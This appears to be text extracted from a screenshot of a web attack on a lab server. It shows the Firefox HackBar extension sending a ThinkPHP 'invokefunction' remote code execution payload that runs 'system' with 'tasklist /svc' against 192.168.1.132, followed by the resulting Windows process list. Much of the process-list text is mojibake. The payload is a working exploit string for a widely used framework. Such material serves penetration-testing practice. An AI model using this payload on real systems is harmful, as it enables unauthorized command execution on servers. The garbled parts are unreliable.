 ӳ������ PID ���� ========================= ======== ============================================ System Idle Process 0 ��ȱ System 4 ��ȱ
smss.exe 252 ��ȱ csrss.exe 336 ��ȱ wininit.exe 388 ��ȱ csrss.exe 396 ��ȱ winlogon.exe 444 ��ȱ services.exe 488 ��ȱ lsass.exe 496 Netlogon, SamSs lsm.exe 504 ��ȱ svchost.exe 616
DcomLaunch, PlugPlay, Power svchost.exe 684 RpcEptMapper, RpcSs svchost.exe 736 AudioSrv, Dhcp, eventlog, lmhosts, wscsvc svchost.exe 848 AudioEndpointBuilder, CscService, Netman, PcaSvc,
SysMain, TrkWks, UxSms svchost.exe 908 AeLookupSvc, Appinfo, Browser, gpsvc, IKEEXT, iphlpsvc, LanmanServer, ProfSvc, Schedule, SENS, ShellHWDetection, Themes, Winmgmt, wuauserv
svchost.exe 304 EventSystem, fdPHost, netprofm, nsi, sppuinotify, W32Time, WdiServiceHost svchost.exe 1028 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc spoolsv.exe 1120 Spooler svchost.exe
1160 BFE, DPS, MpsSvc svchost.exe 1600 PolicyAgent svchost.exe 1636 bthserv taskhost.exe 2000 ��ȱ sppsvc.exe 1256 sppsvc SearchIndexer.exe 832 WSearch svchost.exe 2196 WinDefend dwm.exe
2320 ��ȱ explorer.exe 2332 ��ȱ svchost.exe 3044 FontCache, SSDPSRV, wcncsvc phpStudy.exe 1972 ��ȱ httpd.exe 732 ��ȱ mysqld.exe 1408 ��ȱ conhost.exe 1820 ��ȱ httpd.exe 1976 ��ȱ
cmd.exe 2172 ��ȱ conhost.exe 4080 ��ȱ tasklist.exe 3080 ��ȱ WmiPrvSE.exe 2676 ��ȱ WmiPrvSE.exe 2676 ��ȱ
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL 192.168.1.132/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=tasklist /svc
Split URL
Execute
Post data Referer User Agent Cookies Clear All